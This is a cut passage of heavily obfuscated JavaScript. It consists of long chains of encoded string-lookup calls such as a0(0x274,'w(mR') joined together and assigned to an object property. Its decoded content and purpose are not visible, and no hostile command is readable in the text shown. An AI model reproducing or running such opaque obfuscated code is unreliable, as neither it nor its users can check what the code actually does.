a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d